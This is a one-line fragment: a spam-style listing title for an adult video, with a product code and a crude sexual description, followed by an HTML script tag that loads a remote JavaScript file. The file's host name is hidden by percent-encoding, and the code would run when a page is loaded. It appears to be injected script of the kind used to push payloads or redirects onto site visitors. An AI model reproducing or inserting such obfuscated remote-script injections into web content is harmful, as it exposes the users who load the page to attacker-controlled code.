 【高清有码】494SIKA-246般若タトゥー入りの激カワギャルをバックで突きまくる<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>